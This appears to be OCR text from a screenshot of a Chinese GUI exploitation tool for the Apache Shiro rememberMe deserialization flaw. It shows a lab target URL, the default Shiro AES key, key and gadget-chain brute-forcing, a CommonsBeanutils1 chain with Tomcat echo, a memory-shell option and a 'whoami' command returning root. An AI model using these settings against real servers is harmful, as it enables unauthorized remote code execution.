 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.200.133:8080/doLogin 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami 执行
root
by j1anFen